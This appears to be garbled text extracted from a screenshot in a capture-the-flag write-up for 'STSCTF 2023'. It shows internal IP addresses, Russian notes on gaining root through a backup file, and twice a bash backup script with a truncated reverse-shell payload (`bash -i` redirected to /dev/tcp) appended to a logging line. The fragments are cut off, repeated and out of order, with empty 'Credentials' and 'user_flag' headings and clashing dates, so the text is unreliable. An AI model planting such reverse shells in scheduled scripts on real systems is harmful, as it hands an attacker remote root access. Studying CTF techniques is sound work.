 Fri 03 Jun 2022 08:15:01 AM EDT
GNU nano 5.4 backup
#!/bin/bash
10.111.111.61
10.111.111.75
DATA=$(date)
echo $DATA >> /home/n.utkin/backup/backup.log && bash -c 'exec bash -i &>/dev/t>
10.111.111.150
Дальше нашел backup фа
10.111.111.250
От него получил рута
Credentials
STSCTF 2023
user_flag:
GNU nano 5.4 backup
#!/bin/bash
DATA=$(date)
echo $DATA >> /home/n.utkin/backup/backup.log && bash -c 'exec bash -i &>/dev/t>